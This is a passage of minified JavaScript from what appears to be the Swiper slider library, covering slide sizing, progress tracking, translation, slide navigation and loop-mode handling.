n=getComputedStyle(e),o=e.style.transform,d=e.style.webkitTransform;if(o&&(e.style.transform="none"),d&&(e.style.webkitTransform="none"),r.roundLengths)s=a.isHorizontal()?L(e,"width",!0):L(e,"height",!0);else{const a=i(n,"width"),r=i(n,"padding-left"),l=i(n,"padding-right"),o=i(n,"margin-left"),d=i(n,"margin-right"),c=n.getPropertyValue("box-sizing");if(c&&"border-box"===c)s=a+o+d;else{const{clientWidth:i,offsetWidth:n}=e;s=a+r+l+o+d+(n-i)}}o&&(e.style.transform=o),d&&(e.style.webkitTransform=d),r.roundLengths&&(s=Math.floor(s))}else s=(n-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(s=Math.floor(s)),p[t]&&(p[t].style[a.getDirectionLabel("width")]=s+"px");p[t]&&(p[t].swiperSlideSize=s),f.push(s),r.centeredSlides?(E=E+s/2+x/2+y,0===x&&0!==t&&(E=E-n/2-y),0===t&&(E=E-n/2-y),Math.abs(E)<.001&&(E=0),r.roundLengths&&(E=Math.floor(E)),S%r.slidesPerGroup==0&&m.push(E),h.push(E)):(r.roundLengths&&(E=Math.floor(E)),(S-Math.min(a.params.slidesPerGroupSkip,S))%a.params.slidesPerGroup==0&&m.push(E),h.push(E),E=E+s+y),a.virtualSize+=s+y,x=s,S+=1}}if(a.virtualSize=Math.max(a.virtualSize,n)+g,o&&d&&("slide"===r.effect||"coverflow"===r.effect)&&(l.style.width=a.virtualSize+y+"px"),r.setWrapperSize&&(l.style[a.getDirectionLabel("width")]=a.virtualSize+y+"px"),T&&a.grid.updateWrapperSize(s,m),!r.centeredSlides){const i=[];for(let t=0;t<m.length;t+=1){let e=m[t];r.roundLengths&&(e=Math.floor(e)),m[t]<=a.virtualSize-n&&i.push(e)}m=i,1<Math.floor(a.virtualSize-n)-Math.floor(m[m.length-1])&&m.push(a.virtualSize-n)}if(c&&r.loop){const i=f[0]+y;if(1<r.slidesPerGroup){const l=Math.ceil((a.virtual.slidesBefore+a.virtual.slidesAfter)/r.slidesPerGroup),t=i*r.slidesPerGroup;for(let e=0;e<l;e+=1)m.push(m[m.length-1]+t)}for(let e=0;e<a.virtual.slidesBefore+a.virtual.slidesAfter;e+=1)1===r.slidesPerGroup&&m.push(m[m.length-1]+i),h.push(h[h.length-1]+i),a.virtualSize+=i}if(0===m.length&&(m=[0]),0!==y){const i=a.isHorizontal()&&o?"marginLeft":a.getDirectionLabel("marginRight");p.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==p.length-1).forEach(e=>{e.style[i]=y+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0;f.forEach(e=>{t+=e+(y||0)});const i=(t-=y)>n?t-n:0;m=m.map(e=>e<=0?-v:e>i?i+g:e)}if(r.centerInsufficientSlides){let t=0;f.forEach(e=>{t+=e+(y||0)}),t-=y;const i=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(t+i<n){const r=(n-t-i)/2;m.forEach((e,t)=>{m[t]=e-r}),h.forEach((e,t)=>{h[t]=e+r})}}if(Object.assign(a,{slides:p,snapGrid:m,slidesGrid:h,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){z(l,"--swiper-centered-offset-before",-m[0]+"px"),z(l,"--swiper-centered-offset-after",a.size/2-f[f.length-1]/2+"px");const i=-a.snapGrid[0],r=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(e=>e+i),a.slidesGrid=a.slidesGrid.map(e=>e+r)}if(u!==e&&a.emit("slidesLengthChange"),m.length!==w&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),h.length!==b&&a.emit("slidesGridLengthChange"),r.watchSlidesProgress&&a.updateSlidesOffset(),a.emit("slidesUpdated"),!(c||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const i=r.containerModifierClass+"backface-hidden",l=a.el.classList.contains(i);u<=r.maxBackfaceHiddenSlides?l||a.el.classList.add(i):l&&a.el.classList.remove(i)}}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{s.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(l(e))}else s.push(l(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}!r&&0!==r||(t.wrapperEl.style.height=r+"px")},updateSlidesOffset:function(){const t=this,s=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let e=0;e<s.length;e+=1)s[e].swiperSlideOffset=(t.isHorizontal()?s[e].offsetLeft:s[e].offsetTop)-a-t.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var i=this,r=i.params,{slides:l,rtlTranslate:n,snapGrid:o}=i;if(0!==l.length){void 0===l[0].swiperSlideOffset&&i.updateSlidesOffset();let s=n?e:-e,a=(i.visibleSlidesIndexes=[],i.visibleSlides=[],r.spaceBetween);"string"==typeof a&&0<=a.indexOf("%")?a=parseFloat(a.replace("%",""))/100*i.size:"string"==typeof a&&(a=parseFloat(a));for(let t=0;t<l.length;t+=1){const h=l[t];let e=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=l[0].swiperSlideOffset);var d=(s+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),c=(s-o[0]+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),p=-(s-e),u=p+i.slidesSizesGrid[t],m=0<=p&&p<=i.size-i.slidesSizesGrid[t],p=0<=p&&p<i.size-1||1<u&&u<=i.size||p<=0&&u>=i.size;p&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(t)),F(h,p,r.slideVisibleClass),F(h,m,r.slideFullyVisibleClass),h.progress=n?-d:d,h.originalProgress=n?-c:c}}},updateProgress:function(e){var t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:l,progressLoop:n}=t;const o=r,d=l;if(0===a)i=0,r=!0,l=!0;else{i=(e-t.minTranslate())/a;const s=Math.abs(e-t.minTranslate())<1,n=Math.abs(e-t.maxTranslate())<1;r=s||i<=0,l=n||1<=i,s&&(i=0),n&&(i=1)}if(s.loop){const s=t.getSlideIndexByData(0),a=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[s],r=t.slidesGrid[a],l=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);1<(n=o>=i?(o-i)/l:(o+l-r)/l)&&--n}Object.assign(t,{progress:i,progressLoop:n,isBeginning:r,isEnd:l}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),l&&!d&&t.emit("reachEnd toEdge"),(o&&!r||d&&!l)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const t=this,{slides:e,params:s,slidesEl:a,activeIndex:i}=t,r=t.virtual&&s.virtual.enabled,l=t.grid&&s.grid&&1<s.grid.rows,n=e=>Y(a,`.${s.slideClass}${e}, swiper-slide`+e)[0];let o,d,c;if(r)if(s.loop){let e=i-t.virtual.slidesBefore;(e=e<0?t.virtual.slides.length+e:e)>=t.virtual.slides.length&&(e-=t.virtual.slides.length),o=n(`[data-swiper-slide-index="${e}"]`)}else o=n(`[data-swiper-slide-index="${i}"]`);else l?(o=e.find(e=>e.column===i),c=e.find(e=>e.column===i+1),d=e.find(e=>e.column===i-1)):o=e[i];o&&!l&&(c=function(e,t){const s=[];for(;e.nextElementSibling;){const a=e.nextElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!c&&(c=e[0]),d=function(e,t){const s=[];for(;e.previousElementSibling;){const a=e.previousElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!d&&(d=e[e.length-1])),e.forEach(e=>{p(e,e===o,s.slideActiveClass),p(e,e===c,s.slideNextClass),p(e,e===d,s.slidePrevClass)}),t.emitSlidesClasses()},updateActiveIndex:function(s){const a=this,e=a.rtlTranslate?a.translate:-a.translate,{snapGrid:t,params:i,activeIndex:r,realIndex:l,snapIndex:n}=a;let o,d=s;s=e=>{let t=e-a.virtual.slidesBefore;return(t=t<0?a.virtual.slides.length+t:t)>=a.virtual.slides.length&&(t-=a.virtual.slides.length),t};if(void 0===d&&(d=function(e){var{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return i=s.normalizeSlideIndex&&(i<0||void 0===i)?0:i}(a)),0<=t.indexOf(e))o=t.indexOf(e);else{const s=Math.min(i.slidesPerGroupSkip,d);o=s+Math.floor((d-s)/i.slidesPerGroup)}if(o>=t.length&&(o=t.length-1),d!==r||a.params.loop)if(d===r&&a.params.loop&&a.virtual&&a.params.virtual.enabled)a.realIndex=s(d);else{var c=a.grid&&i.grid&&1<i.grid.rows;let t;if(a.virtual&&i.virtual.enabled&&i.loop)t=s(d);else if(c){const s=a.slides.find(e=>e.column===d);let e=parseInt(s.getAttribute("data-swiper-slide-index"),10);Number.isNaN(e)&&(e=Math.max(a.slides.indexOf(s),0)),t=Math.floor(e/i.grid.rows)}else if(a.slides[d]){const s=a.slides[d].getAttribute("data-swiper-slide-index");t=s?parseInt(s,10):d}else t=d;Object.assign(a,{previousSnapIndex:n,snapIndex:o,previousRealIndex:l,realIndex:t,previousIndex:r,activeIndex:d}),a.initialized&&u(a),a.emit("activeIndexChange"),a.emit("snapIndexChange"),(a.initialized||a.params.runCallbacksOnInit)&&(l!==t&&a.emit("realIndexChange"),a.emit("slideChange"))}else o!==n&&(a.snapIndex=o,a.emit("snapIndexChange"))},updateClickedSlide:function(e,t){const s=this,a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`);!i&&s.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)});let r,l=!1;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){l=!0,r=e;break}i&&l?(s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=r,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()):(s.clickedSlide=void 0,s.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=B(i,e);return r+=this.cssOverflowAdjustment(),(r=s?-r:r)||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:l}=s;let n=0,o=0;s.isHorizontal()?n=a?-e:e:o=e,i.roundLengths&&(n=Math.floor(n),o=Math.floor(o)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?n:o,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-n:-o:i.virtualTranslate||(s.isHorizontal()?n-=s.cssOverflowAdjustment():o-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${o}px, 0px)`);var d=s.maxTranslate()-s.minTranslate();(0==d?0:(e-s.minTranslate())/d)!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:l,wrapperEl:n}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate(),o=a&&o<e?o:a&&e<d?d:e;if(r.updateProgress(o),l.cssMode){const e=r.isHorizontal();if(0===t)n[e?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:-o,side:e?"left":"top"}),!0;n.scrollTo({[e?"left":"top"]:-o,behavior:"smooth"})}}else 0===t?(r.setTransition(0),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,s&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd)));return!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var s=this["params"];s.cssMode||(s.autoHeight&&this.updateAutoHeight(),W({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var s=this["params"];this.animating=!1,s.cssMode||(this.setTransition(0),W({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,s,a,i){void 0===s&&(s=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));const r=this;let l=e;l<0&&(l=0);const{params:n,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:m,enabled:h}=r;if(!h&&!a&&!i||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;void 0===t&&(t=r.params.speed);e=Math.min(r.params.slidesPerGroupSkip,l);let f=e+Math.floor((l-e)/r.params.slidesPerGroup);var v=-o[f=f>=o.length?o.length-1:f];if(n.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?l=e:t>=s&&t<a&&(l=e+1):t>=s&&(l=e)}if(r.initialized&&l!==p){if(!r.allowSlideNext&&(u?v>r.translate&&v>r.minTranslate():v<r.translate&&v<r.minTranslate()))return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==l)return!1}let g;l!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),g=l>p?"next":l<p?"prev":"reset";var w=r.virtual&&r.params.virtual.enabled;if((!w||!i)&&(u&&-v===r.translate||!u&&v===r.translate))return r.updateActiveIndex(l),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==n.effect&&r.setTranslate(v),"reset"!=g&&(r.transitionStart(s,g),r.transitionEnd(s,g)),!1;if(n.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t)w&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),w&&!r._cssModeVirtualInitialSet&&0<r.params.initialSlide?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=s})):m[e?"scrollLeft":"scrollTop"]=s,w&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}}else{e=V().isSafari;w&&!i&&e&&r.isElement&&r.virtual.update(!1,!1,l),r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,g),0===t?r.transitionEnd(s,g):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,g))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd))}return!0},slideToLoop:function(i,r,l,n){void 0===l&&(l=!0),"string"==typeof(i=void 0===i?0:i)&&(i=parseInt(i,10));const o=this;if(!o.destroyed){void 0===r&&(r=o.params.speed);var d=o.grid&&o.params.grid&&1<o.params.grid.rows;let a=i;if(o.params.loop)if(o.virtual&&o.params.virtual.enabled)a+=o.virtual.slidesBefore;else{let e;if(d){const r=a*o.params.grid.rows;e=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==r).column}else e=o.getSlideIndexByData(a);const r=d?Math.ceil(o.slides.length/o.params.grid.rows):o.slides.length,l=o.params["centeredSlides"];let t=o.params.slidesPerView,s=("auto"===t?t=o.slidesPerViewDynamic():(t=Math.ceil(parseFloat(o.params.slidesPerView,10)),l&&t%2==0&&(t+=1)),r-e<t);if(l&&(s=s||e<Math.ceil(t/2)),s=n&&l&&"auto"!==o.params.slidesPerView&&!d?!1:s){const n=l?e<o.activeIndex?"prev":"next":e-o.activeIndex-1<o.params.slidesPerView?"next":"prev";o.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"==n?e+1:e-r+1,slideRealIndex:"next"==n?o.realIndex:void 0})}if(d){const i=a*o.params.grid.rows;a=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==i).column}else a=o.getSlideIndexByData(a)}return requestAnimationFrame(()=>{o.slideTo(a,r,l,n)}),o}},slideNext:function(e,t,s){void 0===t&&(t=!0);const a=this,{enabled:i,params:r,animating:l}=a;if(!i||a.destroyed)return a;void 0===e&&(e=a.params.speed);let n=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:n,d=a.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{a.slideTo(a.activeIndex+o,e,t,s)}),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const a=this,{params:i,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=a;if(!o||a.destroyed)return a;void 0===e&&(e=a.params.speed);var c=a.virtual&&i.virtual.enabled;if(i.loop){if(d&&!c&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(n?a.translate:-a.translate),m=r.map(e=>p(e)),h=i.freeMode&&i.freeMode.enabled;let f=r[m.indexOf(u)-1];if(void 0===f&&(i.cssMode||h)){let s;r.forEach((e,t)=>{u>=e&&(s=t)}),void 0!==s&&(f=h?r[s]:r[0<s?s-1:s])}let v=0;if(void 0!==f&&((v=l.indexOf(f))<0&&(v=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(v=v-a.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{a.slideTo(v,e,t,s)}),!0):a.slideTo(v,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(t,s,a,i){void 0===s&&(s=!0),void 0===i&&(i=.5);var r=this;if(!r.destroyed){void 0===t&&(t=r.params.speed);let e=r.activeIndex;var l=Math.min(r.params.slidesPerGroupSkip,e),l=l+Math.floor((e-l)/r.params.slidesPerGroup),n=r.rtlTranslate?r.translate:-r.translate;if(n>=r.snapGrid[l]){const t=r.snapGrid[l];n-t>(r.snapGrid[l+1]-t)*i&&(e+=r.params.slidesPerGroup)}else{const t=r.snapGrid[l-1];n-t<=(r.snapGrid[l]-t)*i&&(e-=r.params.slidesPerGroup)}return e=Math.max(e,0),e=Math.min(e,r.slidesGrid.length-1),r.slideTo(e,t,s,a)}},slideToClickedSlide:function(){const s=this;if(!s.destroyed){var{params:a,slidesEl:i}=s,r="auto"===a.slidesPerView?s.slidesPerViewDynamic():a.slidesPerView;let e,t=s.getSlideIndexWhenGrid(s.clickedIndex);var l=s.isElement?"swiper-slide":"."+a.slideClass,n=s.grid&&s.params.grid&&1<s.params.grid.rows;a.loop?s.animating||(e=parseInt(s.clickedSlide.getAttribute("data-swiper-slide-index"),10),a.centeredSlides?s.slideToLoop(e):t>(n?(s.slides.length-r)/2-(s.params.grid.rows-1):s.slides.length-r)?(s.loopFix(),t=s.getSlideIndex(Y(i,l+`[data-swiper-slide-index="${e}"]`)[0]),M(()=>{s.slideTo(t)})):s.slideTo(t)):s.slideTo(t)}}},loop:{loopCreate:function(e,t){const s=this,{params:a,slidesEl:i}=s;if(!(!a.loop||s.virtual&&s.params.virtual.enabled)){var r=()=>{Y(i,`.${a.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},l=s.grid&&a.grid&&1<a.grid.rows;if(a.loopAddBlankSlides&&(1<a.slidesPerGroup||l)){const c=Y(i,"."+a.slideBlankClass);c.forEach(e=>{e.remove()}),0<c.length&&(s.recalcSlides(),s.updateSlides())}var n=a.slidesPerGroup*(l?a.grid.rows:1),o=s.slides.length%n!=0,l=l&&s.slides.length%a.grid.rows!=0,d=t=>{for(let e=0;e<t;e+=1){const t=s.isElement?k("swiper-slide",[a.slideBlankClass]):k("div",[a.slideClass,a.slideBlankClass]);s.slidesEl.append(t)}};o?a.loopAddBlankSlides?(d(n-s.slides.length%n),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):l&&(a.loopAddBlankSlides?(d(a.grid.rows-s.slides.length%a.grid.rows),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),r(),s.loopFix({slideRealIndex:e,direction:a.centeredSlides?void 0:"next",initial:t})}},loopFix:function(r){let{slideRealIndex:l,slideTo:n=!0,direction:o,setTranslate:d,activeSlideIndex:c,initial:p,byController:u,byMousewheel:m}=void 0===r?{}:r;const h=this;if(h.params.loop){h.emit("beforeLoopFix");const{slides:b,allowSlidePrev:y,allowSlideNext:E,slidesEl:x,params:S}=h,{centeredSlides:T,initialSlide:M}=S;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&S.virtual.enabled)n&&(S.centeredSlides||0!==h.snapIndex?S.centeredSlides&&h.snapIndex<S.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0):h.slideTo(h.virtual.slides.length,0,!1,!0)),h.allowSlidePrev=y,h.allowSlideNext=E;else{let e=S.slidesPerView;"auto"===e?e=h.slidesPerViewDynamic():(e=Math.ceil(parseFloat(S.slidesPerView,10)),T&&e%2==0&&(e+=1));r=S.slidesPerGroupAuto?e:S.slidesPerGroup;let t=T?Math.max(r,Math.ceil(e/2)):r;t%r!=0&&(t+=r-t%r),t+=S.loopAdditionalSlides,h.loopedSlides=t;var f=h.grid&&S.grid&&1<S.grid.rows;b.length<e+t||"cards"===h.params.effect&&b.length<e+2*t?A("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):f&&"row"===S.grid.fill&&A("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const C=[],P=[],L=f?Math.ceil(b.length/S.grid.rows):b.length,I=p&&L-M<e&&!T;let s=I?M:h.activeIndex;void 0===c?c=h.getSlideIndex(b.find(e=>e.classList.contains(S.slideActiveClass))):s=c;var v="next"===o||!o,g="prev"===o||!o;let a=0,i=0;var w=(f?b[c].column:c)+(T&&void 0===d?-e/2+.5:0);if(w<t){a=Math.max(t-w,r);for(let e=0;e<t-w;e+=1){const l=e-Math.floor(e/L)*L;if(f){const r=L-l-1;for(let e=b.length-1;0<=e;--e)b[e].column===r&&C.push(e)}else C.push(L-l-1)}}else if(w+e>L-t){i=Math.max(w-(L-2*t),r),I&&(i=Math.max(i,e-L+M+1));for(let e=0;e<i;e+=1){const l=e-Math.floor(e/L)*L;f?b.forEach((e,t)=>{e.column===l&&P.push(t)}):P.push(l)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),"cards"===h.params.effect&&b.length<e+2*t&&(P.includes(c)&&P.splice(P.indexOf(c),1),C.includes(c)&&C.splice(C.indexOf(c),1)),g&&C.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.prepend(b[e]),b[e].swiperLoopMoveDOM=!1}),v&&P.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.append(b[e]),b[e].swiperLoopMoveDOM=!1}),h.recalcSlides(),"auto"===S.slidesPerView?h.updateSlides():f&&(0<C.length&&g||0<P.length&&v)&&h.slides.forEach((e,t)=>{h.grid.updateSlide(t,e,h.slides)}),S.watchSlidesProgress&&h.updateSlidesOffset(),n)if(0<C.length&&g){if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s+a]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s+Math.ceil(a),0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else if(d){const r=f?C.length/S.grid.rows:C.length;h.slideTo(h.activeIndex+r,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(0<P.length&&v)if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s-i]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s-i,0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else{const r=f?P.length/S.grid.rows:P.length;h.slideTo(h.activeIndex-r,0,!1,!0)}if(h.allowSlidePrev=y,h.allowSlideNext=E,h.controller&&h.controller.control&&!u){const r={slideRealIndex:l,direction:o,setTranslate:d,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...r,slideTo:e.params.slidesPerView===S.slidesPerView&&n})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...r,slideTo:h.controller.control.params.slidesPerView===S.slidesPerView&&n})}}h.emit("loopFix")}},loopDestroy:function(){const e=this,{params:t,slidesEl:s}=e;if(t.loop&&s&&(!e.virtual||!e.params.virtual.enabled)){e.recalcSlides();const a=[];e.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),a.forEach(e=>{s.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){const t=this;if(!(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e["params"];e.onTouchStart=function(s){const a=this,i=I();let r=s;r.originalEvent&&(r=r.originalEvent);const 